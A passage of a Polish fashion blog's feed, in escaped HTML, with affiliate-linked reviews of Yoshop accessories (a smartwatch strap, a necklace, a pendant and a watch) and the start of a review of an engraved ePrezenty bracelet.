class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFB_DBXTeCW_9YU5grGatgFHbkJZAlkdUsTn4OM8XpLwL4VBUjaeSUVmaCZArDDNgRCq1s6R1H9lEg3WjOH8feEo2imJ4S6govPq9bzdfykBAlN9QLMj_tMYgu6q-BXs2ksw3iw12wANHr\/s1600\/pobrany+plik+%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFB_DBXTeCW_9YU5grGatgFHbkJZAlkdUsTn4OM8XpLwL4VBUjaeSUVmaCZArDDNgRCq1s6R1H9lEg3WjOH8feEo2imJ4S6govPq9bzdfykBAlN9QLMj_tMYgu6q-BXs2ksw3iw12wANHr\/s640\/pobrany+plik+%25283%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPasek zamówiłam mojej koleżance, ponieważ już od jakiegoś czasu poszukiwała taniego metalowego paska na swojego smart watcha firmy Fitbit Blaze.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIJ1-NNS29wkB5ZcuRKphmoIE6qVxbtux9NBIDXNZE9u1lifcxG4o_0bQsCKRB-XLl5DGWwnktOvwEGKNEUoq4sjxTdXUrrMV3EXqRZ3kj4uh3StBtyVd4xujdq31FesvQI5WUHh7QwI56\/s1600\/DSC04291.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIJ1-NNS29wkB5ZcuRKphmoIE6qVxbtux9NBIDXNZE9u1lifcxG4o_0bQsCKRB-XLl5DGWwnktOvwEGKNEUoq4sjxTdXUrrMV3EXqRZ3kj4uh3StBtyVd4xujdq31FesvQI5WUHh7QwI56\/s640\/DSC04291.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nWykonany ze stali nierdzewnej w kolorze Gold Rose. Zapinany na magnetyczną klamrę. Wykonany bardzo starannie. W miejscu na smart watcha widnieją miejsca na przyciski. Idealnie pasuje na model Faibit Blaze. Dostępny także w kolorze niebieskim i tęczowym.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.yoshop.com\/item\/milanese-strap-with-silver-case-for-p_433619.html?lkid=10353623\" target=\"_blank\"\u003E\u0026gt;TUTAJ\u0026lt;\u003C\/a\u003E\u0026nbsp;możesz sprawdzić cenę.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj1_GbayNv97Z-CD4gVhjFaW5tUgNDypVgA4PTRaL5JJ4Gksfo61lM-1fcyZWYHL9G2Gfad2zTUfhFLwZA6mQ8ukDdrCFOGY_rpP6GVEzQ9HthE5b2VedNa13mIaDRfZe6rXigUT5HCVNS\/s1600\/DSC04292.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj1_GbayNv97Z-CD4gVhjFaW5tUgNDypVgA4PTRaL5JJ4Gksfo61lM-1fcyZWYHL9G2Gfad2zTUfhFLwZA6mQ8ukDdrCFOGY_rpP6GVEzQ9HthE5b2VedNa13mIaDRfZe6rXigUT5HCVNS\/s640\/DSC04292.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.yoshop.com\/item\/solid-color-shiny-alloy-necklace-for-p_49892.html?lkid=10353623\" target=\"_blank\"\u003EZłota kolia\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRBJkbazQhCo1DKS_Qb7fZiBJEPlu-9X_vyEtJeFDWBnhbI9henerjB3fCeZba_O15ruA3GYYPu7ymJBwAFYqxxA97WwusN90FzksmLqn4jMjAuc2QUD6OD6yEBwfZh8axbA9o1GcfseHt\/s1600\/pobrany+plik+%25284%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRBJkbazQhCo1DKS_Qb7fZiBJEPlu-9X_vyEtJeFDWBnhbI9henerjB3fCeZba_O15ruA3GYYPu7ymJBwAFYqxxA97WwusN90FzksmLqn4jMjAuc2QUD6OD6yEBwfZh8axbA9o1GcfseHt\/s640\/pobrany+plik+%25284%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nNiestety wielka porażka... Poszukiwałam już od jakiegoś czasu \"złotej\", delikatnej kolii do czarnej sukienki. To nie był jednak strzał w dziesiątkę.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8_hxp0DHQlYaNNQEzHh2yIKiAw8x5q8YVaiz-ppwGt3c_DVlP26SLXi8JPuxwOxbEzNiMWtRAJWoPlkOsfZvKDAUyu3_wPxCwvr5enk1FbiqTE8SZ9Lss1nG0-Jq14klv68jFpvE1PLSO\/s1600\/DSC04283.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8_hxp0DHQlYaNNQEzHh2yIKiAw8x5q8YVaiz-ppwGt3c_DVlP26SLXi8JPuxwOxbEzNiMWtRAJWoPlkOsfZvKDAUyu3_wPxCwvr5enk1FbiqTE8SZ9Lss1nG0-Jq14klv68jFpvE1PLSO\/s640\/DSC04283.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nNa pierwszy rzut oka od razu widać, że kolia jest krzywa, dodatkowo posiada błąd, który wygląda jakby ktoś posmarował ją jakimś klejem. Zapinana na łańcuszek. Niestety trafia do kosza bo nic się z tym nie da zrobić...\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.yoshop.com\/item\/solid-color-shiny-alloy-necklace-for-p_49892.html?lkid=10353623\" target=\"_blank\"\u003E\u0026gt;TUTAJ\u0026lt;\u003C\/a\u003E\u0026nbsp;możesz sprawdzić cenę.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJrWALmi6O4H6s4pycZzwfUc-vGFRgm32Ew_8ZvtCmsJSaLQk5K1NbcsvfhvCHATUJm83Ku9TnoA73uiroeFPZ7HZweckpTYLU1OUGqS8rTHKG5IqMipZDbApz6gwLSrWlUes44wlSScxt\/s1600\/DSC04284.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJrWALmi6O4H6s4pycZzwfUc-vGFRgm32Ew_8ZvtCmsJSaLQk5K1NbcsvfhvCHATUJm83Ku9TnoA73uiroeFPZ7HZweckpTYLU1OUGqS8rTHKG5IqMipZDbApz6gwLSrWlUes44wlSScxt\/s640\/DSC04284.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.yoshop.com\/item\/rhinestone-heart-sweater-chain-p_532143.html?lkid=10353623\" target=\"_blank\"\u003EWisiorek z serduszkiem\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9cERnsnhyphenhyphenfYVFwSUa2lGat8dNqN4gJ-N133XNWqIajLoemGpFlyiI91ST3TigK27806W3pH5KHGIHdR29vzQzStv6fjKnI9YO1mDrn3n7xmJ2PbVRC2qcD27Bbnr1hSAL6c835ruSJjqk\/s1600\/pobrany+plik+%25286%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9cERnsnhyphenhyphenfYVFwSUa2lGat8dNqN4gJ-N133XNWqIajLoemGpFlyiI91ST3TigK27806W3pH5KHGIHdR29vzQzStv6fjKnI9YO1mDrn3n7xmJ2PbVRC2qcD27Bbnr1hSAL6c835ruSJjqk\/s640\/pobrany+plik+%25286%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nZ tego wyboru jestem bardzo zadowolona. Delikatny i skromny wisiorek może być dopełnieniem całej stylizacji. Jest na długim łańcuszku (64cm), na samym końcu posiada dość duże serduszko, w którym, gdy się przyjrzymy zobaczymy kryształki.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.yoshop.com\/item\/rhinestone-heart-sweater-chain-p_532143.html?lkid=10353623\" target=\"_blank\"\u003E\u0026gt;TUTAJ\u0026lt;\u003C\/a\u003E\u0026nbsp;możecie sprawdzić cenę.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9FXski9VIL-2yap64PwhzbxdX9gWIcpBDs8HVEG2vrBD2QJI_bWE1-uzGbHL8nrB5FPbLZaKOcanM_ycAAlnuOVR6LK8Ye1NH2jkBFAfhTfXds0u6B5env477oQJIWZ1wXQkD5315hlrD\/s1600\/DSC04274.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9FXski9VIL-2yap64PwhzbxdX9gWIcpBDs8HVEG2vrBD2QJI_bWE1-uzGbHL8nrB5FPbLZaKOcanM_ycAAlnuOVR6LK8Ye1NH2jkBFAfhTfXds0u6B5env477oQJIWZ1wXQkD5315hlrD\/s640\/DSC04274.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.yoshop.com\/item\/xinew-1021-women-quartz-watch-p_49259.html?lkid=10353623\" target=\"_blank\"\u003EZegarek\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMv3x_3rKeAk_2vIoCGfhKEsazfLYwoR7fSoQssHTJ-RhOE_IlptpcpP-qBawKfWzDKqAbhn76h5VzJq_A1AxUBy3Vt7JGPYssvJ-VZFAo-ecORapnk4bYYfEJBCsjcB1-mZHgzwasIo2j\/s1600\/pobrany+plik+%25287%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMv3x_3rKeAk_2vIoCGfhKEsazfLYwoR7fSoQssHTJ-RhOE_IlptpcpP-qBawKfWzDKqAbhn76h5VzJq_A1AxUBy3Vt7JGPYssvJ-VZFAo-ecORapnk4bYYfEJBCsjcB1-mZHgzwasIo2j\/s640\/pobrany+plik+%25287%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nJakiś czas temu, na blogu organizowałam konkurs, w którym do wygrania był taki sam zegarek. Tak mi się spodobał, że postanowiłam sobie też taki zamówić.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEh4NgVbNdtZjw-6g_JV4HWyP1yGUqdrTXNEHt4gKNeDV8brAu5SOYEQ10KIaOtidoSaEUjLbPgFvd3EEz1gWXbfUPXRh9Yaa5hSqEGMNicK7NmOhFevUqIQvk1aRNv6GjnG9HFobeqml3\/s1600\/DSC04300.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEh4NgVbNdtZjw-6g_JV4HWyP1yGUqdrTXNEHt4gKNeDV8brAu5SOYEQ10KIaOtidoSaEUjLbPgFvd3EEz1gWXbfUPXRh9Yaa5hSqEGMNicK7NmOhFevUqIQvk1aRNv6GjnG9HFobeqml3\/s640\/DSC04300.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nNa czarnym, silikonowym pasku pięknie się wyróżnia biała tarcza z czarnymi wskazówkami i godzinami. Pasuje do praktycznie każdej, codziennej stylizacji. Dostępny także w kolorze: białym, niebieskim i różowym.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.yoshop.com\/item\/xinew-1021-women-quartz-watch-p_49259.html?lkid=10353623\" target=\"_blank\"\u003E\u0026gt;TUTAJ\u0026lt;\u003C\/a\u003E\u0026nbsp;możesz sprawdzić cenę.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n***\u003Cbr \/\u003E\nTe i wiele innych rzeczy możecie kupić na stronie\u0026nbsp;\u003Ca href=\"http:\/\/www.yoshop.com\/?lkid=10353623\" target=\"_blank\"\u003EYoshop\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n***\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowtransparency=\"true\" frameborder=\"0\" scrolling=\"no\" src=\"\/\/www.facebook.com\/plugins\/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2FTestacja%3Ffref%3Dts\u0026amp;width\u0026amp;height=62\u0026amp;colorscheme=light\u0026amp;show_faces=false\u0026amp;header=true\u0026amp;stream=false\u0026amp;show_border=true\" style=\"border-style: none; height: 62px; overflow: hidden;\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowtransparency=\"true\" frameborder=\"0\" height=\"462\" scrolling=\"no\" src=\"http:\/\/iconosquare.com\/widget.php?choice=myfeed\u0026amp;username=testacja.pl\u0026amp;show_infos=true\u0026amp;linking=instagram\u0026amp;width=350\u0026amp;height=462\u0026amp;mode=grid\u0026amp;layout_x=2\u0026amp;layout_y=2\u0026amp;padding=10\u0026amp;photo_border=true\u0026amp;background=FFFFFF\u0026amp;text=777777\u0026amp;widget_border=true\u0026amp;radius=5\u0026amp;border-color=DDDDDD\u0026amp;user_id=1808496417\u0026amp;time=1427906009100\" style=\"border-style: none; height: 462px; overflow: hidden; width: 350px;\" width=\"350\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\niv\u0026gt;\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/4158753117672015544\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2017\/05\/recenzja-zamowienie-z-yoshop.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/4158753117672015544"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/4158753117672015544"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2017\/05\/recenzja-zamowienie-z-yoshop.html","title":"RECENZJA: Zamówienie z Yoshop"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv_ie7AKi0Difl_zs-BSTRiTDUiUCgds1miWBEMclu4Iyq8cRaI-7qJTgJiW8L8vx6WU712SCms_GhP-sIBUjFAR16KKMFIIEszO5tIA3nFOsRWkh_LHpCIvSKnJfqr4rKwr8GTck5HPpf\/s72-c\/pobrany+plik+%25288%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-86447827611002393"},"published":{"$t":"2017-03-12T13:00:00.000+01:00"},"updated":{"$t":"2017-04-02T10:28:17.861+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Biżuteria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recenzja"}],"title":{"type":"text","$t":"RECENZJA: Bransoletka Marbell koniczynka z grawerem | ePrezenty"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\nDzisiaj recenzja personalizowanej bransoletki firmy\u0026nbsp;\u003Ca href=\"https:\/\/eprezenty.pl\/bransoletka_marbell_pozlacana_zawieszka_ze_srebra_koniczyna_pr_925_grawer,p,106544.html\" target=\"_blank\"\u003EePrezenty\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuAOKwmGfpnoksw1yGA-7NyGfRpg4rtnnUnjzsrTR6lEOpkhecLgx8SO3eUQXeS_XMIq40Ru61pqcy7MmYqg2hY1v0cXvASKLKQjWt2Ihxoc_EjmeBFMatzKXFJyZNAzHbOroGFZeEQBOR\/s1600\/pobrany+plik.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuAOKwmGfpnoksw1yGA-7NyGfRpg4rtnnUnjzsrTR6lEOpkhecLgx8SO3eUQXeS_XMIq40Ru61pqcy7MmYqg2hY1v0cXvASKLKQjWt2Ihxoc_EjmeBFMatzKXFJyZNAzHbOroGFZeEQBOR\/s640\/pobrany+plik.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EChcesz podarować bliskiej osobie szczególny prezent? Wybierz dla niej sznurkową bransoletkę Marbell z personalizacją. Produkt sprawdzi się idealnie jako prezent dla przyjaciółki z okazji urodzin, dla siostry na gwiazdkę, jak również każdej osoby, której chcesz podarować coś wyjątkowego. Gustowna bransoletka sznurkowa z grawerem swoim wyglądem zaskoczy każdą osobę. Bransoletka została wykonana z woskowanego sznurka jubilerskiego. Uroku nadaje jej zawieszka w kształcie Koniczynki. Produkt wykonano ze srebra próby 925, następnie pokryto 24 karatowym złotem. Spraw, aby bransoletka stała się wspaniałą pamiątką na całe życie i skorzystaj z opcji pełnej personalizacji. Rozmiar bransoletki jest uniwersalny, więc możesz regulować go dowolnie poprzez przesuwanie supełków. Na zawieszkę naniesiemy grawer z wybraną przez Ciebie treścią. Kolor sznurka wpisz w polu obok zdjęcia głównego. Paleta kolorów sznurka jubilerskiego znajduje się na ostatnim zdjęciu w galerii produktu. Bransoletka zostanie umieszczona w beżowym woreczku z organzy. \u003C\/i\u003E\u003Cspan style=\"font-size: x-small;\"\u003EePrezenty.pl\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0HFW-q_BAG3Dxa8-31Wst_BJlx4psHzX-K6ZHa6Zi339JA0yIfjfZzTozrwUSeTEM7DmRvFJJm7RR-nRxf3zyHBSz1KbL_XJ0FaY32kqC4te335vAXgFROQDbgEExtzYGP6HJtQkRn_RM\/s1600\/DSC02385.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0HFW-q_BAG3Dxa8-31Wst_BJlx4psHzX-K6ZHa6Zi339JA0yIfjfZzTozrwUSeTEM7DmRvFJJm7RR-nRxf3zyHBSz1KbL_XJ0FaY32kqC4te335vAXgFROQDbgEExtzYGP6HJtQkRn_RM\/s640\/DSC02385.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nBransoletka, którą wybrałam jest na czarnym\u0026nbsp;woskowanym sznurku jubilerskim (dostępne także kolory: zielony, biały, czerwony, jasnoniebieski, niebieski, brązowy, fioletowy, jasnofioletowy, pomarańczowy, różowy i jasnoróżowy). Zawieszka to kształt koniczynki (dostępne także inne).\u0026nbsp;Produkt wykonano ze srebra próby 925, następnie pokryto 24 karatowym złotem. Grawer jaki zamówiłam to \"Elizabeth II\".\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPswDZmibcN5bMSYLP2QlAC6Alv2IO83e14Mw_MLW6HRGlYdaYlJLYnCWw_Yo4h8C1wr0Ic4ygA_LPvEJPdEQtA4q_OS_CMHd0uUaVG7Cz3Z3F3-MHbz7L624JKKHCJvKDSBPHer_XQgIi\/s1600\/DSC02390.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPswDZmibcN5bMSYLP2QlAC6Alv2IO83e14Mw_MLW6HRGlYdaYlJLYnCWw_Yo4h8C1wr0Ic4ygA_LPvEJPdEQtA4q_OS_CMHd0uUaVG7Cz3Z3F3-MHbz7L624JKKHCJvKDSBPHer_XQgIi\/s640\/DSC02390.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nBransoletka wygląda bardzo elegancko. Jest starannie wykonana. Grawer jest wyraźnie widoczny i czytelny. Przez to że rzemyk pokryty jest woskiem bransoletka przy myciu rąk - gdy dostanie się na nią woda nie wsiąka jej. Jednak po okresie 3 miesięcy codziennego noszenia jeden ze supełków (ściągaczy) odwiązał się i niestety nie udało mi się już go przywiązać tak jak był pierwotnie przymocowany.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizJFJLR0cBXcGHZ20EjFVvuZ0hNFHWmTrhXCx517M6Ty7KMYtDo1OJiqmDtthtwhkMJrX2sHHRo2wJOeNo6N_otZMAeni3cH2ZVPF0egQ1ltm2pAH0Dg_JUN0PtVBOXWXZPpDG6TP7as0J\/s1600\/DSC02391.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizJFJLR0cBXcGHZ20EjFVvuZ0hNFHWmTrhXCx517M6Ty7KMYtDo1OJiqmDtthtwhkMJrX2sHHRo2wJOeNo6N_otZMAeni3cH2ZVPF0egQ1ltm2pAH0Dg_JUN0PtVBOXWXZPpDG6TP7as0J\/s640\/DSC02391.JPG\" width=\"640\" 